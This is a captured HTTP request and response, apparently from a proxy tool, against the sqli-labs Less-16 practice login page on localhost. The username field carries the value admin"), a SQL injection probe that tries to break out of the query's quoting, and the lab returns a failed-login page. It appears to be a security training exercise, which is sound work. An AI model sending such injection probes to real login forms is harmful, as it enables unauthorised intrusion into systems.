 Request
Raw Params Headers Hex
POST /sqli-labs-master/Less-16/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/sqli-labs-master/Less-16/
Cookie: PHPSESSID=ouqsji3ceheri7sloukhgne1f4
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=admin")&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTEMPT
FAILED